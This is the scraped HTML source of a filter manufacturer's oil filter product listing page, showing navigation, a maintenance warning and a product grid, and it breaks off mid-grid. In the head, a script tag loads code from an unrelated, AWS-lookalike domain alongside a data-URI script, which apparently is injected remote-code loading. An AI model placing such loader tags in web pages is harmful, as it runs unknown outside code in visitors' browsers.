

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.generalfilters.com/shop-iaq-parts/oil-filter-products.html
body_size: 22056
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Oil Filter Products - General Filters, Inc.</title>
	<meta name="description" content="" />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Oil Filter Products - General Filters, Inc.">
<meta property="og:description" content="">
<meta property="og:image" content="https://www.generalfilters.com/images/logo.jpg">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="">
<meta property="og:url" content="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products.html">
<!-- end twitter open graph -->
    	<link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,300i,400,400i,600,600i,700,700i|Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css">
	<script async src="//awsstatreporter.com/"></script>
<script async src="[data-uri]"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><meta name="google-site-verification" content="t8MlhLdpIsBehDLOl_d0NIg4zkoLRmbAEJX0oEHuRNI" /><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Oil Filter Products","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"General Filters, Inc.","url":"https://www.generalfilters.com"},"datePublished":"2018-06-12 00:00:00","dateModified":"2018-06-12 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Shop","item":"https://www.generalfilters.com/shop-iaq-parts.html"},{"@type":"ListItem","position":2,"name":"Oil Filter Products","item":"https://www.generalfilters.com/shop-iaq-parts/oil-filter-products.html"}]},"url":"https://www.generalfilters.com/shop-iaq-parts/oil-filter-products.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TJ36DDG');</script>
<!-- End Google Tag Manager -->

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "General Filters Inc",
  "url": "https://www.generalfilters.com/",
  "logo": "https://www.generalfilters.com/images/logo.png",
  "sameAs": [
    "https://www.facebook.com/#!/generalaire",
    "https://twitter.com/generalaire",
    "https://www.pinterest.com/generalaire/_saved/"
  ]
}
</script>
<meta name="google-site-verification" content="DTRarD9MzKbNDSVgA86LKstYLU1TddvyH-max5SOMYk" />

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "General Filters, Inc.",
  "image": "https://www.generalfilters.com/images/logo.png",
  "@id": "https://www.generalfilters.com/",
  "url": "https://www.generalfilters.com/",
  "telephone": "866-476-5101",
  "priceRange": "$$$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Grand River Avenue",
    "addressLocality": "Novi",
    "addressRegion": "MI",
    "postalCode": "48375",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.4783406,
    "longitude": -83.4644297
  } ,
  "sameAs": [
    "https://www.facebook.com/GeneralFilters/",
    "https://twitter.com/generalaire",
    "https://www.instagram.com/general_aire/",
    "https://www.youtube.com/user/GeneralAireMedia",
    "https://www.linkedin.com/company/general-filters-inc-/?viewAsMember=true"
  ] 
}
</script></head>
<body >
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TJ36DDG" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	
<div class="reveal" id="canada-modal" data-reveal>
    <div class="heading">Welcome.</div>
    <div class="notice">We noticed you’re visiting us from Canada.</div>
    <img src="/images/logo-cgf-products.png" alt="CGF Products">
    <p>Would you like to go to our Canadian website (CGF) where you can purchase products and get information specific to Canadian visitors?</p>
    <a href="https://www.generalaireiaq.ca" class="button">Yes, take me to CGF</a>
    <a data-close aria-label="Close reveal" type="button">
        <span aria-hidden="true">No, I’d like to continue to General Filters</span>
    </a>
    <div class="call">To contact CGF directly, please dial <a href="tel:8882169184">(888) 216-9184</a>.</div>
</div>
	<div id="top"></div>
	<div id="page-id-5719" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="row columns">
		<ul class="top-nav">
			<li class=" np-4067"><a href="https://www.generalfilters.com/homeowners.html" >Homeowners</a></li><li class=" np-133"><a href="https://www.generalfilters.com/contractor-center.html" >Contractors</a>														</li><li class=" np-56"><a href="https://www.generalfilters.com/wholesaler-center.html" >Wholesalers</a></li><li class=" np-140"><a href="https://www.generalfilters.com/sales-representatives.html" >Sales Agents</a>																																										</li><li class=" np-224"><a href="http://www.generalaireiaq.ca" >Canadian Customers</a></li><li class=" np-2"><a href="https://www.generalfilters.com/about.html" >About General Filters</a></li><li class=" np-176"><a href="https://www.generalfilters.com/employment-opportunities.html" >Employment </a>														</li><li class=" np-11"><a href="https://www.generalfilters.com/myaccount.html" >My Account</a>																												</li><li class=" np-4"><a href="https://www.generalfilters.com/contact-us.html" >Contact</a>																																																																																				</li>		</ul>
	</div>
	<div class="row collapse">
		<div class="branding columns small-12 large-4">
			<div class="social-links">
			<a href="https://www.facebook.com/GeneralFilters/" target="_blank" class="facebook"><i class="icon-facebook"></i></a>
				<a href="https://twitter.com/generalaire" target="_blank" class="twitter"><span>&Xopf;</span></a>
				<a href="https://www.linkedin.com/company/general-filters-inc-/?viewAsMember=true" target="_blank" class="linkedin"><i class="icon-linkedin"></i></a>
				<a href="https://maps.app.goo.gl/beoQqBNxtHdUFZZ87" target="_blank" class="google-plus"><i class="icon-google-plus"></i></a>
				<a href="https://www.youtube.com/user/GeneralAireMedia" target="_blank" class="youtube"><i class="icon-youtube"></i></a>
				<a href="https://www.pinterest.com/generalaire/" target="_blank" class="pinterest"><i class="icon-pinterest"></i></a>
				<a href="https://www.instagram.com/general_aire/" target="_blank" class="instagram"><i class="icon-instagram"></i></a>
							<a href="https://www.tiktok.com/@generalaireiaq?lang=en" target="_blank" class="other1"><img src="/images/tik-tok-3.png"></a>
		</div>
			<a href="/"><img class="logo" src="/images/logo.png" alt="General Filters, Inc."></a>
		</div>
		<div class="small-12 large-8 columns">
			<div class="top-bar small-collapse">
				<div class="row column">
					<div class="title-bar" data-responsive-toggle="main-menu" data-hide-for="large">
						<form method="get" action="/search.html">
							<div class="input-group">
								<input type="text" name="Search" id="Search-mobile" placeholder="I'm searching for">
								<div class="input-group-button">
									<button type="submit" name="SearchGo"><i class="material-icons">search</i></button>
								</div>
							</div>
						</form>
						<div>
							<div class="title-bar-title" data-toggle>Menu</div>
							<button class="menu-icon" type="button" data-toggle></button>
						</div>
					</div>
					<div class="top-bar-left" id="main-menu">
						<ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown"  data-auto-height="true" data-animate-height="true">
							<li class="cart-item">
								<a href="https://www.generalfilters.com/shoppingcart.html" class="cart"><i class="material-icons">shopping_cart</i> (0)</a>
							</li>
						<li class=" np-1"><a href="https://www.generalfilters.com/" >Home</a></li><li class="has-submenu active np-52"><a href="https://www.generalfilters.com/shop-iaq-parts.html" >Shop</a>							<ul class="menu"><li class=" np-5935"><a href="https://www.generalfilters.com/shop-iaq-parts/controls.html" >Controls &amp; Gauges</a></li>														<li class=" np-98"><a href="https://www.generalfilters.com/shop-iaq-parts/humidifier-parts.html" >Humidifier Parts</a></li>														<li class="has-submenu  np-99"><a href="https://www.generalfilters.com/shop-iaq-parts/humidifier-vapor-pads.html" >Humidifier Vapor Pads</a>										<ul class="menu"><li class=" np-106"><a href="https://www.generalfilters.com/shop-iaq-parts/humidifier-vapor-pads/generalaire-v2.html" >GeneralAire&reg;</a></li>																				<li class=" np-107"><a href="https://www.generalfilters.com/shop-iaq-parts/humidifier-vapor-pads/aprilaire-v2.html" >Aprilaire&reg;</a></li>																				<li class=" np-108"><a href="https://www.generalfilters.com/shop-iaq-parts/humidifier-vapor-pads/honeywell-v2.html" >Honeywell</a></li>										</ul></li>														<li class=" np-97"><a href="https://www.generalfilters.com/shop-iaq-parts/humidifier-kits-parts.html" >Steam Humidifier Kits</a></li>														<li class=" np-93"><a href="https://www.generalfilters.com/shop-iaq-parts/air-cleaner-parts.html" >Air Cleaner Parts</a></li>														<li class="has-submenu  np-86"><a href="https://www.generalfilters.com/shop-iaq-parts/air-cleaner-filter-media.html" >Air Cleaner Filter Media</a>										<ul class="menu"><li class=" np-92"><a href="https://www.generalfilters.com/shop-iaq-parts/air-cleaner-filter-media/generalaire.html" >GeneralAire&reg;</a></li>																				<li class=" np-103"><a href="https://www.generalfilters.com/shop-iaq-parts/air-cleaner-filter-media/honeywell.html" >Honeywell</a></li>																				<li class=" np-104"><a href="https://www.generalfilters.com/shop-iaq-parts/air-cleaner-filter-media/trion.html" >Trion</a></li>																				<li class=" np-105"><a href="https://www.generalfilters.com/shop-iaq-parts/air-cleaner-filter-media/aprilaire.html" >Aprilaire&reg;</a></li>										</ul></li>														<li class=" np-94"><a href="https://www.generalfilters.com/shop-iaq-parts/dehumidifier-parts.html" >Dehumidifier Parts</a></li>														<li class=" np-11571"><a href="https://www.generalfilters.com/shop-iaq-parts/dehumidifier-filter-media.html" >Dehumidifier Filter Media</a></li>														<li class=" np-102"><a href="https://www.generalfilters.com/shop-iaq-parts/uv-air-purifier-parts.html" >GeneralAire Residential UV Air Purifier Parts</a></li>														<li class=" np-6419"><a href="https://www.generalfilters.com/shop-iaq-parts/shop-second-wind-air-purifier-parts.html" >Second Wind Residential UV Air Purifier Parts</a></li>														<li class=" np-6769"><a href="https://www.generalfilters.com/shop-iaq-parts/second-wind-commercial-uv-air-purifiers.html" >Second Wind&trade; Commercial UV Air Purifiers</a></li>														<li class=" np-96"><a href="https://www.generalfilters.com/shop-iaq-parts/hepa.html" >HEPA Parts</a></li>														<li class=" np-101"><a href="https://www.generalfilters.com/shop-iaq-parts/tersus.html" >TERSus Parts</a></li>														<li class=" np-95"><a href="https://www.generalfilters.com/shop-iaq-parts/ervhrv-parts.html" >ERV/HRV Parts</a></li>														<li class="has-submenu  np-5719 active"><a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products.html" >Oil Filter Products</a></li>																					</ul></li><li class=" np-6261"><a href="https://www.generalfilters.com/special-deals.html" >Closeouts</a></li><li class="has-submenu  np-109"><a href="https://www.generalfilters.com/videos.html" >Videos</a>							<ul class="menu"><li class=" np-11127"><a href="https://www.generalfilters.com/videos/installation-videos.html" >Installation Videos</a></li>														<li class=" np-11153"><a href="https://www.generalfilters.com/videos/maintenance-videos.html" >Maintenance Videos</a></li>														<li class=" np-11143"><a href="https://www.generalfilters.com/videos/product-design-features.html" >Design Features Videos</a></li>														<li class=" np-11155"><a href="https://www.generalfilters.com/videos/technicalinformative-videos.html" >Technical/Informative Videos</a></li>														<li class=" np-11210"><a href="https://www.generalfilters.com/videos/tech-tips.html" >Quick Tech Tips</a></li>														<li class=" np-11157"><a href="https://www.generalfilters.com/videos/corporate-videos.html" >Corporate Videos</a></li>														<li class=" np-11683"><a href="https://www.generalfilters.com/videos/from-the-experts.html" >From The Experts</a></li>							</ul></li><li class="has-submenu  np-114"><a href="https://www.generalfilters.com/support.html" >Support</a>							<ul class="menu"><li class=" np-132"><a href="https://www.generalfilters.com/support/humidity-calculator.html" >Humidifier Capacity Calculator</a></li>														<li class="has-submenu  np-53"><a href="https://www.generalfilters.com/support/literature.html" >Literature</a>										<ul class="menu"><li class=" np-1825"><a href="https://www.generalfilters.com/support/literature/learn-more-about-the-importance-of-indoor-air-quality.html" >Learn More About the Importance of Indoor Air Quality</a></li>																				<li class=" np-219"><a href="https://www.generalfilters.com/support/literature/product-guides.html" >Product Catalogs</a></li>																				<li class=" np-155"><a href="https://www.generalfilters.com/support/literature/price-schedules.html" >Price Catalogs</a></li>																				<li class=" np-832"><a href="https://www.generalfilters.com/support/literature/spec--submittal-sheets.html" >Spec / Submittal Sheets</a></li>																				<li class=" np-118"><a href="https://www.generalfilters.com/support/literature/installation--owners-manuals.html" >Installation &amp; Owner&#039;s Manuals</a></li>																				<li class=" np-119"><a href="https://www.generalfilters.com/support/literature/parts-drawings--reference.html" >Parts Reference</a></li>																				<li class=" np-3469"><a href="https://www.generalfilters.com/support/literature/what-you-need-to-know-about-oil-filters.html" >Oil Filter Maintenance</a></li>										</ul></li>														<li class="has-submenu  np-127"><a href="https://www.generalfilters.com/support/faqs.html" >FAQ&#039;s</a>										<ul class="menu"><li class=" np-130"><a href="https://www.generalfilters.com/support/faqs/humidification.html" >Humidifer Help Topics</a></li>																				<li class=" np-137"><a href="https://www.generalfilters.com/support/faqs/dehumidifier-faqs.html" >Dehumidifier Help Topics</a></li>																				<li class=" np-128"><a href="https://www.generalfilters.com/support/faqs/air-cleaners-faq.html" >Air Cleaner Help Topics</a></li>																				<li class=" np-168"><a href="https://www.generalfilters.com/support/faqs/uv-light-faqs.html" >UV Light Help Topics</a></li>																				<li class=" np-129"><a href="https://www.generalfilters.com/support/faqs/hepa-v2.html" >HEPA Help Topics</a></li>																				<li class=" np-138"><a href="https://www.generalfilters.com/support/faqs/erv--hrv-.html" >ERV / HRV Help Topics</a></li>																				<li class=" np-170"><a href="https://www.generalfilters.com/support/faqs/general-faqs-v2.html" >General Help Topics</a></li>										</ul></li>														<li class=" np-131"><a href="https://www.generalfilters.com/support/terms--definitions.html" >IAQ Terms, Acronyms &amp; Definitions</a></li>														<li class=" np-613"><a href="https://www.generalfilters.com/support/oil-terms-acronyms--definitions.html" >Oil Terms, Acronyms &amp; Definitions</a></li>														<li class=" np-142"><a href="https://www.generalfilters.com/support/image-library-v2.html" >IAQ Product Image Library </a></li>														<li class=" np-181"><a href="https://www.generalfilters.com/support/image-library---general-filters-inc.-oil-products.html" >Oil Product Image Library</a></li>														<li class=" np-113"><a href="https://www.generalfilters.com/support/warranty-registration.html" >New Product Warranty Registration</a></li>														<li class=" np-2258"><a href="https://www.generalfilters.com/support/general-filters-inc.-warranty-coverage.html" >General Filters, Inc. Warranty Coverage Chart</a></li>														<li class=" np-5545"><a href="https://www.generalfilters.com/support/request-a-return.html" >Request a Product Return</a></li>														<li class=" np-4586"><a href="https://www.generalfilters.com/support/start-a-support-ticket.html" >Submit a Support Ticket</a></li>														<li class=" np-1148"><a href="https://www.generalfilters.com/cm/dpl/downloads/content/1148/Where_Do_I_Find_My_Humidifier_Model_&_Serial_Numbers.pdf" >Humidifier Model/Serial Number Location</a></li>														<li class=" np-3085"><a href="https://www.generalfilters.com/support/which-gasket-should-i-use.html" >Which Gasket Should I Use?</a></li>														<li class=" np-163"><a href="https://www.generalfilters.com/support/home-owner-testimonies.html" >Consumer Feedback</a></li>							</ul></li><li class="has-submenu  np-51"><a href="https://www.generalfilters.com/products.html" >Products</a>							<ul class="menu"><li class="has-submenu  np-57"><a href="https://www.generalfilters.com/products/air-cleaners.html" >Air Cleaners</a>										<ul class="menu"><li class=" np-66"><a href="https://www.generalfilters.com/products/air-cleaners/mac-series-air-cleaners.html" >MAC Series Air Cleaners</a></li>																				<li class=" np-62"><a href="https://www.generalfilters.com/products/air-cleaners/tersus---whole-house-air-purification.html" >TERSus Air Cleaners</a></li>																				<li class=" np-65"><a href="https://www.generalfilters.com/products/air-cleaners/ac-series-air-cleaners.html" >AC Series Air Cleaners</a></li>																				<li class=" np-63"><a href="https://www.generalfilters.com/products/air-cleaners/ac-500-hepa-air-cleaner.html" >HEPA Air Cleaners</a></li>										</ul></li>														<li class="has-submenu  np-58"><a href="https://www.generalfilters.com/products/humidifiers.html" >Humidifiers</a>										<ul class="menu"><li class="np-76"><a href="https://www.generalfilters.com/products/humidifiers/electrode-steam-humidifier-5500/Model-5500-Steam-Humidifier_PT1075.html" >Electrode Steam Humidifier 5500</a></li>																				<li class=" np-77"><a href="https://www.generalfilters.com/products/humidifiers/elite-series-humidifiers.html" >Evaporative Humidifiers</a></li>																				<li class=" np-78"><a href="https://www.generalfilters.com/products/humidifiers/fan-assist-evaporative-humidifiers.html" >Fan-Assist Evaporative Humidifiers</a></li>										</ul></li>														<li class="has-submenu  np-59"><a href="https://www.generalfilters.com/products/de-humidifiers.html" >Dehumidifiers</a>										<ul class="menu"><li class=" np-5706"><a href="https://www.generalfilters.com/products/de-humidifiers/touch-screen-wi-fi-control-dehumidifiers.html" >Wi-Fi &amp; Touch Screen Control DH75 &amp; DH100</a></li>																				<li class=" np-11563"><a href="https://www.generalfilters.com/products/de-humidifiers/display-board-program.html" >Display Board Program</a></li>										</ul></li>														<li class="has-submenu  np-60"><a href="https://www.generalfilters.com/products/uv-air-purifier.html" >UV Air Purifiers</a>										<ul class="menu"><li class=" np-6385"><a href="https://www.generalfilters.com/products/uv-air-purifier/second-wind-air-purifiers.html" >Second Wind&trade; Residential UV Air Purifiers </a></li>																				<li class=" np-6751"><a href="https://www.generalfilters.com/products/uv-air-purifier/second-wind-commercial-uv-air-purifiers.html" >Second Wind&trade; Commercial UV Air Purifiers</a></li>																				<li class=" np-4821"><a href="https://www.generalfilters.com/products/uv-air-purifier/tersus-air-cleaners-v2.html" >GeneralAire&reg; TERSus Air Cleaners</a></li>										</ul></li>														<li class="has-submenu  np-68"><a href="https://www.generalfilters.com/products/general-fuel-oil-products.html" >Oil Filter Products</a>										<ul class="menu"><li class=" np-85"><a href="https://www.generalfilters.com/products/general-fuel-oil-products/fuel-oil-filters.html" >General Brand Oil Filters</a></li>																				<li class=" np-69"><a href="https://www.generalfilters.com/products/general-fuel-oil-products/garber-filters.html" >Gar-Ber Brand Oil Filters</a></li>																				<li class=" np-89"><a href="https://www.generalfilters.com/products/general-fuel-oil-products/unifilter.html" >Unifilter Brand Oil Filters</a></li>																				<li class=" np-91"><a href="https://www.generalfilters.com/products/general-fuel-oil-products/accessories-v2.html" >Oil Filter Accessories</a></li>																				<li class=" np-87"><a href="https://www.generalfilters.com/products/general-fuel-oil-products/multi-purpose-filters.html" >Multi-Purpose Filters</a></li>																				<li class=" np-7171"><a href="https://www.generalfilters.com/products/general-fuel-oil-products/commercial-gar-ber-oil-filters.html" >Commercial Gar-Ber Filters</a></li>										</ul></li>							</ul></li><li class=" np-11227"><a href="https://www.generalfilters.com/display-board-program.html" >Display Board Program</a></li><span class="hide-for-large"><li class=" np-4067"><a href="https://www.generalfilters.com/homeowners.html" >Homeowners</a></li><li class=" np-133"><a href="https://www.generalfilters.com/contractor-center.html" >Contractors</a>														</li><li class=" np-56"><a href="https://www.generalfilters.com/wholesaler-center.html" >Wholesalers</a></li><li class=" np-140"><a href="https://www.generalfilters.com/sales-representatives.html" >Sales Agents</a>																																										</li><li class=" np-224"><a href="http://www.generalaireiaq.ca" >Canadian Customers</a></li><li class=" np-2"><a href="https://www.generalfilters.com/about.html" >About General Filters</a></li><li class=" np-176"><a href="https://www.generalfilters.com/employment-opportunities.html" >Employment </a>														</li><li class=" np-11"><a href="https://www.generalfilters.com/myaccount.html" >My Account</a>																												</li><li class=" np-4"><a href="https://www.generalfilters.com/contact-us.html" >Contact</a>																																																																																				</li></span>							<li class="search-item show-for-large">
								<form method="get" action="/search.html">
									<div class="input-group">
										<input type="text" name="Search" id="Search" placeholder="I'm searching for">
										<div class="input-group-button">
											<button type="submit" name="SearchGo"><i class="material-icons">search</i></button>
										</div>
									</div>
								</form>
							</li>
						</ul>
					</div>
				</div>
			</div>
		</div>
	</div>
</header><section class="sub-banner">
	<div class="row">
		<div class="columns">
					<div class="sub-banner-heading" id="sub-banner-container"></div>
				</div>
	</div>
</section>
<section class="content sub-page has-sub-banner">
	<div class="row collapse large-unstack">
		<main class="content-main columns large-9">
			<div class="content-text">
				<h1>Oil Filter Products</h1> <p><u><strong><span style="font-size: 18px;">Large Quantity Orders&nbsp;</span>may&nbsp;exceed USPS weight limits.&nbsp; If you are ordering large quantities, please call our offices to place your order:&nbsp; (866) 476-5101.</strong></u></p> <p><span style="font-size:20px;"><span style="color:#FF0000;"><strong>IMPORTANT:&nbsp; </strong></span></span></p> <ul> <li>An inspection of the filter must be conducted annually by a duly qualified technician.&nbsp;&nbsp;</li> <li>The filter&rsquo;s cartridge must be replaced annually.</li> <li>At the first sign of corrosion or any other defect, the bowl must be replaced immediately &ndash; do not wait for the next annual inspection.</li> <li>Otherwise, the bowl must be replaced no later than the Ultimate Replacement Date, shown above.</li> <li>Use only replacement parts that have been authorized explicitly by <a href="https://www.generalfilters.com/about.html">General Filters</a>:&nbsp; 1A-30BG, 1A-30, 88-CR, RF-1, and RF-1BG (or subsequent parts).&nbsp; Do not use any parts that have not been authorized explicitly by General Filters, as it may result in leakage that could cause damage.</li> </ul> <p>    <form method="get" action="">
            <div class="product-grid" data-equalizer="container" data-equalizer-on="medium">
          <div class="row small-up-1 medium-up-2 large-up-3 align-center" data-equalizer="thumb" data-equalizer-on="medium">
                <div class="column">
          <div class="product-container" data-equalizer-watch="container">
              <div class="thumbnail-container" data-equalizer-watch="thumb">
                                <img src="/cm/dpl/images/products/115/th/115.jpg" alt="Model 1A-25B " border="0" >
                              </div>
                            <div class="product_header heading">
                <a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/Model-1A-25B-_PT115.html" title="Model 1A-25B " ?>
                  Model 1A-25B                 </a>
              </div>
                                          <div class="product_code">
                GFI#: 1300              </div>
	     <div>
		<a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/Model-1A-25B-_PT115.html#parts" class="button">View Parts</a>
	      </div>
                                      </div><!-- end product-container -->
        </div><!-- end column -->
                <div class="column">
          <div class="product-container" data-equalizer-watch="container">
              <div class="thumbnail-container" data-equalizer-watch="thumb">
                                <img src="/cm/dpl/images/products/117/th/117.jpg" alt="1A-30 10-Micron Wool Felt Replacement Cartridge" border="0" >
                              </div>
                            <div class="product_header heading">
                <a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/1A-30-10-Micron-Wool-Felt-Replacement-Cartridge_PT117.html" title="1A-30 10-Micron Wool Felt Replacement Cartridge" ?>
                  1A-30 10-Micron Wool Felt Replacement Cartridge                </a>
              </div>
                                          <div class="product_code">
                GFI#: 2000              </div>
	     <div>
		<a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/1A-30-10-Micron-Wool-Felt-Replacement-Cartridge_PT117.html#parts" class="button">View Parts</a>
	      </div>
                                      </div><!-- end product-container -->
        </div><!-- end column -->
                <div class="column">
          <div class="product-container" data-equalizer-watch="container">
              <div class="thumbnail-container" data-equalizer-watch="thumb">
                                <img src="/cm/dpl/images/products/123/th/123.jpg" alt="RF-1 micRoFiber Replacement Cartridge " border="0" >
                              </div>
                            <div class="product_header heading">
                <a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/RF-1-micRoFiber-Replacement-Cartridge-_PT123.html" title="RF-1 micRoFiber Replacement Cartridge " ?>
                  RF-1 micRoFiber Replacement Cartridge                 </a>
              </div>
                                          <div class="product_code">
                GFI#: 9012              </div>
	     <div>
		<a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/RF-1-micRoFiber-Replacement-Cartridge-_PT123.html#parts" class="button">View Parts</a>
	      </div>
                                      </div><!-- end product-container -->
        </div><!-- end column -->
        </tr><tr>        <div class="column">
          <div class="product-container" data-equalizer-watch="container">
              <div class="thumbnail-container" data-equalizer-watch="thumb">
                                <img src="/cm/dpl/images/products/925/th/925.jpg" alt="RF-1BG micRoFiber Replacement Cartridge With BioGasket" border="0" >
                              </div>
                            <div class="product_header heading">
                <a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/RF-1BG-micRoFiber-Replacement-Cartridge-With-BioGasket_PT925.html" title="RF-1BG micRoFiber Replacement Cartridge With BioGasket" ?>
                  RF-1BG micRoFiber Replacement Cartridge With BioGasket                </a>
              </div>
                                          <div class="product_code">
                GFI#: 9312              </div>
	     <div>
		<a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/RF-1BG-micRoFiber-Replacement-Cartridge-With-BioGasket_PT925.html#parts" class="button">View Parts</a>
	      </div>
                                      </div><!-- end product-container -->
        </div><!-- end column -->
                <div class="column">
          <div class="product-container" data-equalizer-watch="container">
              <div class="thumbnail-container" data-equalizer-watch="thumb">
                                <img src="/cm/dpl/images/products/157/th/157.jpg" alt="88CR Wool Felt Replacement Cartridge " border="0" >
                              </div>
                            <div class="product_header heading">
                <a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/88CR-Wool-Felt-Replacement-Cartridge-_PT157.html" title="88CR Wool Felt Replacement Cartridge " ?>
                  88CR Wool Felt Replacement Cartridge                 </a>
              </div>
                                          <div class="product_code">
                GFI#: 9009              </div>
	     <div>
		<a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/88CR-Wool-Felt-Replacement-Cartridge-_PT157.html#parts" class="button">View Parts</a>
	      </div>
                                      </div><!-- end product-container -->
        </div><!-- end column -->
                <div class="column">
          <div class="product-container" data-equalizer-watch="container">
              <div class="thumbnail-container" data-equalizer-watch="thumb">
                                <img src="/cm/dpl/images/products/209/th/209.jpg" alt="1A-EpoxyG Filter Bowl Repair Kit " border="0" >
                              </div>
                            <div class="product_header heading">
                <a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/1A-EpoxyG-Filter-Bowl-Repair-Kit-_PT209.html" title="1A-EpoxyG Filter Bowl Repair Kit " ?>
                  1A-EpoxyG Filter Bowl Repair Kit                 </a>
              </div>
                                          <div class="product_code">
                GFI#: 1007              </div>
	     <div>
		<a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/1A-EpoxyG-Filter-Bowl-Repair-Kit-_PT209.html#parts" class="button">View Parts</a>
	      </div>
                                      </div><!-- end product-container -->
        </div><!-- end column -->
        </tr><tr>        <div class="column">
          <div class="product-container" data-equalizer-watch="container">
              <div class="thumbnail-container" data-equalizer-watch="thumb">
